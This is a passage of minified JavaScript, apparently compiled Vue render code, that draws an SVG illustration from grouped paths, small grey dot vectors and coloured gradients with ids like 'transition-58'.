1817Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-58"}},[s("path",{attrs:{id:"transition-58",d:"M1654.43 1739.27C1661.06 1739.27 1666.43 1733.9 1666.43 1727.27C1666.43 1720.64 1661.06 1715.27 1654.43 1715.27C1647.8 1715.27 1642.43 1720.64 1642.43 1727.27C1642.43 1733.9 1647.8 1739.27 1654.43 1739.27Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-10"}},[s("path",{attrs:{id:"transition-10","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1713 1476.5C1721.56 1476.5 1728.5 1469.56 1728.5 1461C1728.5 1452.44 1721.56 1445.5 1713 1445.5C1704.44 1445.5 1697.5 1452.44 1697.5 1461C1697.5 1469.56 1704.44 1476.5 1713 1476.5ZM1713 1469.5C1717.69 1469.5 1721.5 1465.69 1721.5 1461C1721.5 1456.31 1717.69 1452.5 1713 1452.5C1708.31 1452.5 1704.5 1456.31 1704.5 1461C1704.5 1465.69 1708.31 1469.5 1713 1469.5Z",fill:"none"}})]),s("g",{attrs:{id:"transition-61"}},[s("path",{attrs:{id:"transition-61",d:"M2313.69 2398.93L2308.74 2393.98L2298.13 2404.59L2303.08 2409.54L2313.69 2398.93Z",fill:"url(#paint122_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint122_linear_73232_10178",x1:"2300.14",y1:"2407.53",x2:"2310.66",y2:"2397.01",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#EE7BAE"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-59"}},[s("path",{attrs:{id:"transition-59",d:"M1889.57 1975.91L1884.62 1970.96L1874.01 1981.57L1878.96 1986.52L1889.57 1975.91Z",fill:"url(#paint121_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint121_linear_73232_10178",x1:"1876.02",y1:"1984.51",x2:"1886.54",y2:"1973.99",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#B4CC04"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-13"}},[s("path",{attrs:{id:"transition-13",d:"M1520.32 1634.5H1513.32V1649.5H1520.32V1634.5Z",fill:"url(#paint108_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint108_linear_73232_10178",x1:"1516.82",y1:"1650.16",x2:"1516.82",y2:"1635.29",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#943E90"}})],1)],1),s("g",{attrs:{id:"transition-64"}},[s("path",{attrs:{id:"transition-64",d:"M2094.31 1622.16C2100.94 1622.16 2106.31 1616.79 2106.31 1610.16C2106.31 1603.53 2100.94 1598.16 2094.31 1598.16C2087.68 1598.16 2082.31 1603.53 2082.31 1610.16C2082.31 1616.79 2087.68 1622.16 2094.31 1622.16Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-97"}},[s("path",{attrs:{id:"transition-97",d:"M1414.18 2929.95L1409.23 2925L1399.15 2935.08L1404.1 2940.03L1414.18 2929.95Z",fill:"url(#paint132_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint132_linear_73232_10178",x1:"1401.18",y1:"2938",x2:"1411.18",y2:"2928",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#BAC8E8"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#ADABAC"}})],1)],1),s("g",{attrs:{id:"transition-28"}},[s("path",{attrs:{id:"Vector_208",d:"M1655.8 2243.88C1656.62 2243.88 1657.3 2243.2 1657.3 2242.38C1657.3 2241.55 1656.62 2240.88 1655.8 2240.88C1654.97 2240.88 1654.3 2241.55 1654.3 2242.38C1654.3 2243.2 1654.97 2243.88 1655.8 2243.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-63"}},[s("path",{attrs:{id:"Vector_247",d:"M2237.07 1481.55C2237.07 1482.38 2237.74 1483.05 2238.57 1483.05C2239.4 1483.05 2240.07 1482.38 2240.07 1481.55C2240.07 1480.72 2239.4 1480.05 2238.57 1480.05C2237.74 1480.05 2237.07 1480.72 2237.07 1481.55Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-21"}},[s("path",{attrs:{id:"Vector_207",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-48"}},[s("path",{attrs:{id:"Vector_226",d:"M722.831 1231.68C723.579 1232.04 724.474 1231.72 724.828 1230.97C725.183 1230.22 724.864 1229.32 724.115 1228.97C723.367 1228.61 722.472 1228.93 722.117 1229.68C721.763 1230.43 722.082 1231.33 722.831 1231.68Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_227",d:"M724.776 1236.3C725.525 1236.65 726.419 1236.33 726.774 1235.58C727.128 1234.83 726.809 1233.94 726.061 1233.59C725.312 1233.23 724.417 1233.55 724.063 1234.3C723.708 1235.05 724.027 1235.94 724.776 1236.3Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_228",d:"M726.724 1240.91C727.472 1241.26 728.367 1240.94 728.721 1240.19C729.076 1239.44 728.757 1238.55 728.008 1238.2C727.26 1237.84 726.365 1238.16 726.01 1238.91C725.656 1239.66 725.975 1240.55 726.724 1240.91Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-127"}},[s("path",{attrs:{id:"transition-127",d:"M809 1742.4C815.627 1742.4 821 1737.03 821 1730.4C821 1723.77 815.627 1718.4 809 1718.4C802.373 1718.4 797 1723.77 797 1730.4C797 1737.03 802.373 1742.4 809 1742.4Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-122"}},[s("path",{attrs:{id:"transition-122",d:"M1025.96 1337.25H1018.96V1352.25H1025.96V1337.25Z",fill:"url(#paint134_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint134_linear_73232_10178",x1:"1022.46",y1:"1352.91",x2:"1022.46",y2:"1338.04",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#87CCCF"}})],1)],1),s("g",{attrs:{id:"transition-47"}},[s("path",{attrs:{id:"Vector_224",d:"M755.86 1075C756.446 1074.42 756.446 1073.47 755.86 1072.88C755.274 1072.29 754.325 1072.29 753.739 1072.88C753.153 1073.47 753.153 1074.42 753.739 1075C754.325 1075.59 755.274 1075.59 755.86 1075Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_225",d:"M752.395 1078.47C752.981 1077.88 752.981 1076.93 752.395 1076.35C751.81 1075.76 750.86 1075.76 750.274 1076.35C749.688 1076.93 749.688 1077.88 750.274 1078.47C750.86 1079.05 751.81 1079.05 752.395 1078.47Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-113"}},[s("path",{attrs:{id:"Vector_287",d:"M1885.79 1795.35C1886.03 1794.55 1885.58 1793.72 1884.79 1793.48C1884 1793.24 1883.16 1793.69 1882.92 1794.48C1882.68 1795.27 1883.13 1796.11 1883.92 1796.35C1884.72 1796.59 1885.55 1796.14 1885.79 1795.35Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_288",d:"M1890.58 1796.79C1890.82 1795.99 1890.37 1795.16 1889.58 1794.92C1888.78 1794.68 1887.95 1795.13 1887.71 1795.92C1887.47 1796.72 1887.92 1797.55 1888.71 1797.79C1889.5 1798.03 1890.34 1797.58 1890.58 1796.79Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_289",d:"M1895.37 1798.23C1895.61 1797.44 1895.16 1796.6 1894.36 1796.36C1893.57 1796.12 1892.73 1796.57 1892.5 1797.37C1892.26 1798.16 1892.71 1799 1893.5 1799.23C1894.29 1799.47 1895.13 1799.02 1895.37 1798.23Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_290",d:"M1900.15 1799.67C1900.39 1798.88 1899.94 1798.04 1899.15 1797.8C1898.36 1797.57 1897.52 1798.02 1897.28 1798.81C1897.04 1799.6 1897.49 1800.44 1898.29 1800.68C1899.08 1800.92 1899.92 1800.47 1900.15 1799.67Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_291",d:"M1904.94 1801.12C1905.18 1800.32 1904.73 1799.49 1903.94 1799.25C1903.15 1799.01 1902.31 1799.46 1902.07 1800.25C1901.83 1801.04 1902.28 1801.88 1903.07 1802.12C1903.87 1802.36 1904.7 1801.91 1904.94 1801.12Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_292",d:"M1909.73 1802.56C1909.97 1801.77 1909.52 1800.93 1908.73 1800.69C1907.93 1800.45 1907.1 1800.9 1906.86 1801.69C1906.62 1802.49 1907.07 1803.32 1907.86 1803.56C1908.65 1803.8 1909.49 1803.35 1909.73 1802.56Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_293",d:"M1914.52 1804C1914.76 1803.21 1914.31 1802.37 1913.51 1802.13C1912.72 1801.89 1911.88 1802.34 1911.64 1803.14C1911.41 1803.93 1911.85 1804.77 1912.65 1805.01C1913.44 1805.25 1914.28 1804.8 1914.52 1804Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_294",d:"M1919.3 1805.45C1919.54 1804.65 1919.09 1803.82 1918.3 1803.58C1917.51 1803.34 1916.67 1803.79 1916.43 1804.58C1916.19 1805.37 1916.64 1806.21 1917.43 1806.45C1918.23 1806.69 1919.06 1806.24 1919.3 1805.45Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-112"}},[s("path",{attrs:{id:"Vector_284",d:"M1907.09 1810.58C1907.09 1811.41 1907.76 1812.08 1908.59 1812.08C1909.42 1812.08 1910.09 1811.41 1910.09 1810.58C1910.09 1809.75 1909.42 1809.08 1908.59 1809.08C1907.76 1809.08 1907.09 1809.75 1907.09 1810.58Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_285",d:"M1912.09 1810.58C1912.09 1811.41 1912.76 1812.08 1913.59 1812.08C1914.42 1812.08 1915.09 1811.41 1915.09 1810.58C1915.09 1809.75 1914.42 1809.08 1913.59 1809.08C1912.76 1809.08 1912.09 1809.75 1912.09 1810.58Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_286",d:"M1917.09 1810.58C1917.09 1811.41 1917.76 1812.08 1918.59 1812.08C1919.42 1812.08 1920.09 1811.41 1920.09 1810.58C1920.09 1809.75 1919.42 1809.08 1918.59 1809.08C1917.76 1809.08 1917.09 1809.75 1917.09 1810.58Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-102"}},[s("path",{attrs:{id:"Vector_269",d:"M724.767 1316.41C725.534 1316.1 725.901 1315.22 725.587 1314.46C725.273 1313.69 724.398 1313.32 723.631 1313.64C722.864 1313.95 722.497 1314.83 722.811 1315.59C723.125 1316.36 724.001 1316.73 724.767 1316.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_270",d:"M719.758 1316.48C720.525 1316.16 720.892 1315.29 720.578 1314.52C720.264 1313.75 719.388 1313.38 718.622 1313.7C717.855 1314.01 717.488 1314.89 717.802 1315.66C718.116 1316.42 718.992 1316.79 719.758 1316.48Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_271",d:"M714.749 1316.54C715.516 1316.22 715.883 1315.35 715.569 1314.58C715.255 1313.82 714.379 1313.45 713.613 1313.76C712.846 1314.08 712.479 1314.95 712.793 1315.72C713.107 1316.49 713.983 1316.85 714.749 1316.54Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_272",d:"M709.733 1316.61C710.499 1316.3 710.867 1315.42 710.553 1314.65C710.239 1313.89 709.363 1313.52 708.596 1313.83C707.83 1314.15 707.462 1315.02 707.776 1315.79C708.09 1316.56 708.966 1316.92 709.733 1316.61Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-114"}},[s("path",{attrs:{id:"transition-114",d:"M2046 1935C2052.63 1935 2058 1929.63 2058 1923C2058 1916.37 2052.63 1911 2046 1911C2039.37 1911 2034 1916.37 2034 1923C2034 1929.63 2039.37 1935 2046 1935Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-119"}},[s("path",{attrs:{id:"transition-119",d:"M852.848 1042.19C859.476 1042.19 864.848 1036.82 864.848 1030.19C864.848 1023.56 859.476 1018.19 852.848 1018.19C846.221 1018.19 840.848 1023.56 840.848 1030.19C840.848 1036.82 846.221 1042.19 852.848 1042.19Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-144"}},[s("path",{attrs:{id:"transition-144",d:"M929 2450.02C935.628 2450.02 941 2444.65 941 2438.02C941 2431.39 935.628 2426.02 929 2426.02C922.373 2426.02 917 2431.39 917 2438.02C917 2444.65 922.373 2450.02 929 2450.02Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-53"}},[s("path",{attrs:{id:"Vector_246",d:"M899.55 1488.92C900.378 1488.92 901.05 1488.25 901.05 1487.42C901.05 1486.59 900.378 1485.92 899.55 1485.92C898.721 1485.92 898.05 1486.59 898.05 1487.42C898.05 1488.25 898.721 1488.92 899.55 1488.92Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-82"}},[s("path",{attrs:{id:"Vector_248",d:"M1246.5 1105C1247.33 1105 1248 1104.33 1248 1103.5C1248 1102.67 1247.33 1102 1246.5 1102C1245.67 1102 1245 1102.67 1245 1103.5C1245 1104.33 1245.67 1105 1246.5 1105Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-110"}},[s("path",{attrs:{id:"Vector_278",d:"M1976.11 2030.7C1976.94 2030.7 1977.61 2030.03 1977.61 2029.2C1977.61 2028.37 1976.94 2027.7 1976.11 2027.7C1975.28 2027.7 1974.61 2028.37 1974.61 2029.2C1974.61 2030.03 1975.28 2030.7 1976.11 2030.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_279",d:"M1976.11 2025.7C1976.94 2025.7 1977.61 2025.03 1977.61 2024.2C1977.61 2023.37 1976.94 2022.7 1976.11 2022.7C1975.28 2022.7 1974.61 2023.37 1974.61 2024.2C1974.61 2025.03 1975.28 2025.7 1976.11 2025.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_280",d:"M1976.11 2020.7C1976.94 2020.7 1977.61 2020.03 1977.61 2019.2C1977.61 2018.37 1976.94 2017.7 1976.11 2017.7C1975.28 2017.7 1974.61 2018.37 1974.61 2019.2C1974.61 2020.03 1975.28 2020.7 1976.11 2020.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_281",d:"M1976.11 2015.7C1976.94 2015.7 1977.61 2015.03 1977.61 2014.2C1977.61 2013.37 1976.94 2012.7 1976.11 2012.7C1975.28 2012.7 1974.61 2013.37 1974.61 2014.2C1974.61 2015.03 1975.28 2015.7 1976.11 2015.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_282",d:"M1976.11 2010.7C1976.94 2010.7 1977.61 2010.03 1977.61 2009.2C1977.61 2008.37 1976.94 2007.7 1976.11 2007.7C1975.28 2007.7 1974.61 2008.37 1974.61 2009.2C1974.61 2010.03 1975.28 2010.7 1976.11 2010.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_283",d:"M1976.11 2035.7C1976.94 2035.7 1977.61 2035.03 1977.61 2034.2C1977.61 2033.37 1976.94 2032.7 1976.11 2032.7C1975.28 2032.7 1974.61 2033.37 1974.61 2034.2C1974.61 2035.03 1975.28 2035.7 1976.11 2035.7Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-68"}},[s("path",{attrs:{id:"transition-68",d:"M1187.71 2238.59L1182.76 2233.64L1172.68 2243.72L1177.63 2248.67L1187.71 2238.59Z",fill:"url(#paint125_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint125_linear_73232_10178",x1:"1174.71",y1:"2246.64",x2:"1184.71",y2:"2236.64",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#D6171B"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#EF7D00"}})],1)],1),s("g",{attrs:{id:"transition-9"}},[s("path",{attrs:{id:"Vector_172",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_173",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_174",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_175",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_176",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-40"}},[s("path",{attrs:{id:"Vector_220",d:"M1632.9 872.07C1633.11 872.87 1633.94 873.345 1634.74 873.131C1635.54 872.917 1636.01 872.094 1635.8 871.294C1635.58 870.494 1634.76 870.019 1633.96 870.233C1633.16 870.448 1632.68 871.27 1632.9 872.07Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-44"}},[s("path",{attrs:{id:"Vector_222",d:"M1629.79 1228.15C1630.62 1228.15 1631.29 1227.48 1631.29 1226.65C1631.29 1225.82 1630.62 1225.15 1629.79 1225.15C1628.96 1225.15 1628.29 1225.82 1628.29 1226.65C1628.29 1227.48 1628.96 1228.15 1629.79 1228.15Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-18"}},[s("path",{attrs:{id:"Vector_191",d:"M944.146 1033.88C944.917 1034.18 945.787 1033.8 946.089 1033.03C946.391 1032.26 946.011 1031.39 945.239 1031.09C944.468 1030.79 943.598 1031.17 943.296 1031.94C942.994 1032.71 943.374 1033.58 944.146 1033.88Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_192",d:"M948.816 1032.07C949.588 1032.37 950.458 1031.99 950.76 1031.22C951.062 1030.45 950.681 1029.58 949.91 1029.28C949.138 1028.97 948.268 1029.36 947.966 1030.13C947.664 1030.9 948.045 1031.77 948.816 1032.07Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_193",d:"M939.475 1035.69C940.246 1035.99 941.116 1035.61 941.418 1034.84C941.72 1034.07 941.34 1033.2 940.568 1032.9C939.797 1032.6 938.927 1032.98 938.625 1033.75C938.323 1034.52 938.703 1035.39 939.475 1035.69Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_194",d:"M934.804 1037.5C935.576 1037.8 936.446 1037.42 936.748 1036.65C937.05 1035.88 936.669 1035.01 935.898 1034.71C935.126 1034.41 934.256 1034.79 933.954 1035.56C933.652 1036.33 934.033 1037.2 934.804 1037.5Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_195",d:"M930.134 1039.31C930.906 1039.62 931.776 1039.23 932.078 1038.46C932.379 1037.69 931.999 1036.82 931.227 1036.52C930.456 1036.22 929.586 1036.6 929.284 1037.37C928.982 1038.14 929.363 1039.01 930.134 1039.31Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_196",d:"M925.463 1041.12C926.235 1041.43 927.105 1041.05 927.407 1040.27C927.709 1039.5 927.328 1038.63 926.557 1038.33C925.785 1038.03 924.915 1038.41 924.613 1039.18C924.311 1039.95 924.692 1040.82 925.463 1041.12Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_197",d:"M920.799 1042.94C921.571 1043.24 922.441 1042.86 922.743 1042.09C923.045 1041.32 922.664 1040.45 921.892 1040.14C921.121 1039.84 920.251 1040.22 919.949 1040.99C919.647 1041.77 920.028 1042.64 920.799 1042.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_198",d:"M916.128 1044.75C916.9 1045.05 917.77 1044.67 918.072 1043.9C918.374 1043.13 917.993 1042.26 917.222 1041.96C916.45 1041.65 915.58 1042.03 915.278 1042.81C914.976 1043.58 915.357 1044.45 916.128 1044.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_199",d:"M911.462 1046.56C912.234 1046.86 913.104 1046.48 913.406 1045.71C913.708 1044.94 913.327 1044.07 912.556 1043.76C911.784 1043.46 910.914 1043.84 910.612 1044.61C910.31 1045.39 910.691 1046.26 911.462 1046.56Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_200",d:"M906.792 1048.37C907.563 1048.67 908.433 1048.29 908.735 1047.52C909.037 1046.75 908.657 1045.88 907.885 1045.58C907.114 1045.27 906.244 1045.65 905.942 1046.43C905.64 1047.2 906.02 1048.07 906.792 1048.37Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_201",d:"M902.121 1050.18C902.892 1050.48 903.762 1050.1 904.064 1049.33C904.366 1048.56 903.986 1047.69 903.214 1047.39C902.443 1047.08 901.573 1047.46 901.271 1048.24C900.969 1049.01 901.349 1049.88 902.121 1050.18Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_202",d:"M897.45 1051.99C898.222 1052.29 899.092 1051.91 899.394 1051.14C899.696 1050.37 899.315 1049.5 898.544 1049.2C897.772 1048.9 896.902 1049.28 896.6 1050.05C896.298 1050.82 896.679 1051.69 897.45 1051.99Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_203",d:"M892.776 1053.81C893.547 1054.11 894.417 1053.73 894.719 1052.96C895.021 1052.19 894.64 1051.32 893.869 1051.02C893.098 1050.72 892.227 1051.1 891.926 1051.87C891.624 1052.64 892.004 1053.51 892.776 1053.81Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_204",d:"M888.105 1055.62C888.877 1055.93 889.747 1055.54 890.049 1054.77C890.351 1054 889.97 1053.13 889.199 1052.83C888.427 1052.53 887.557 1052.91 887.255 1053.68C886.953 1054.45 887.334 1055.32 888.105 1055.62Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_205",d:"M883.435 1057.43C884.206 1057.74 885.076 1057.36 885.378 1056.58C885.68 1055.81 885.3 1054.94 884.528 1054.64C883.757 1054.34 882.887 1054.72 882.585 1055.49C882.283 1056.26 882.663 1057.13 883.435 1057.43Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_206",d:"M878.764 1059.25C879.535 1059.55 880.406 1059.17 880.707 1058.39C881.009 1057.62 880.629 1056.75 879.857 1056.45C879.086 1056.15 878.216 1056.53 877.914 1057.3C877.612 1058.07 877.993 1058.94 878.764 1059.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-115"}},[s("path",{attrs:{id:"transition-115",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-17"}},[s("path",{attrs:{id:"Vector_182",d:"M976.146 1015.65C976.768 1015.1 976.828 1014.15 976.28 1013.53C975.732 1012.91 974.785 1012.85 974.163 1013.4C973.541 1013.95 973.482 1014.89 974.029 1015.51C974.577 1016.14 975.525 1016.2 976.146 1015.65Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_183",d:"M978.558 1011.52C979.18 1010.98 979.239 1010.03 978.692 1009.41C978.144 1008.79 977.196 1008.73 976.575 1009.27C975.953 1009.82 975.893 1010.77 976.441 1011.39C976.989 1012.01 977.936 1012.07 978.558 1011.52Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_184",d:"M980.97 1007.4C981.592 1006.85 981.652 1005.9 981.104 1005.28C980.556 1004.66 979.608 1004.6 978.987 1005.15C978.365 1005.7 978.305 1006.64 978.853 1007.27C979.401 1007.89 980.349 1007.95 980.97 1007.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_185",d:"M983.382 1003.27C984.003 1002.73 984.063 1001.78 983.515 1001.16C982.968 1000.54 982.02 1000.48 981.398 1001.02C980.777 1001.57 980.717 1002.52 981.265 1003.14C981.812 1003.76 982.76 1003.82 983.382 1003.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_186",d:"M985.794 999.15C986.415 998.602 986.475 997.654 985.928 997.033C985.38 996.411 984.432 996.351 983.81 996.899C983.189 997.447 983.129 998.395 983.677 999.016C984.224 999.638 985.172 999.698 985.794 999.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_187",d:"M988.205 995.025C988.827 994.478 988.887 993.53 988.339 992.908C987.791 992.287 986.844 992.227 986.222 992.775C985.601 993.322 985.541 994.27 986.088 994.892C986.636 995.513 987.584 995.573 988.205 995.025Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_188",d:"M990.618 990.901C991.239 990.353 991.299 989.405 990.751 988.784C990.204 988.162 989.256 988.102 988.634 988.65C988.013 989.198 987.953 990.146 988.5 990.767C989.048 991.389 989.996 991.448 990.618 990.901Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_189",d:"M993.029 986.776C993.651 986.228 993.711 985.281 993.163 984.659C992.615 984.038 991.667 983.978 991.046 984.525C990.424 985.073 990.364 986.021 990.912 986.642C991.46 987.264 992.408 987.324 993.029 986.776Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_190",d:"M995.441 982.652C996.063 982.104 996.123 981.156 995.575 980.534C995.027 979.913 994.079 979.853 993.458 980.401C992.836 980.948 992.777 981.896 993.324 982.518C993.872 983.139 994.82 983.199 995.441 982.652Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-60"}},[s("path",{attrs:{id:"transition-60",d:"M2137.59 2223.37C2144.77 2223.37 2150.59 2217.55 2150.59 2210.37C2150.59 2203.19 2144.77 2197.37 2137.59 2197.37C2130.41 2197.37 2124.59 2203.19 2124.59 2210.37C2124.59 2217.55 2130.41 2223.37 2137.59 2223.37Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-96"}},[s("path",{attrs:{id:"Vector_262",d:"M1437.1 2328.47C1437.68 2329.05 1438.63 2329.05 1439.22 2328.47C1439.8 2327.88 1439.8 2326.93 1439.22 2326.35C1438.63 2325.76 1437.68 2325.76 1437.1 2326.35C1436.51 2326.93 1436.51 2327.88 1437.1 2328.47Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_263",d:"M1440.63 2324.93C1441.22 2325.52 1442.17 2325.52 1442.75 2324.93C1443.34 2324.35 1443.34 2323.4 1442.75 2322.81C1442.17 2322.22 1441.22 2322.22 1440.63 2322.81C1440.05 2323.4 1440.05 2324.35 1440.63 2324.93Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_264",d:"M1444.17 2321.4C1444.75 2321.98 1445.7 2321.98 1446.29 2321.4C1446.87 2320.81 1446.87 2319.86 1446.29 2319.28C1445.7 2318.69 1444.75 2318.69 1444.17 2319.28C1443.58 2319.86 1443.58 2320.81 1444.17 2321.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_265",d:"M1447.7 2317.86C1448.29 2318.45 1449.24 2318.45 1449.82 2317.86C1450.41 2317.28 1450.41 2316.33 1449.82 2315.74C1449.24 2315.15 1448.29 2315.15 1447.7 2315.74C1447.12 2316.33 1447.12 2317.28 1447.7 2317.86Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_266",d:"M1433.56 2332C1434.15 2332.59 1435.1 2332.59 1435.68 2332C1436.27 2331.42 1436.27 2330.47 1435.68 2329.88C1435.1 2329.3 1434.15 2329.3 1433.56 2329.88C1432.98 2330.47 1432.98 2331.42 1433.56 2332Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_267",d:"M1430.03 2335.54C1430.61 2336.12 1431.56 2336.12 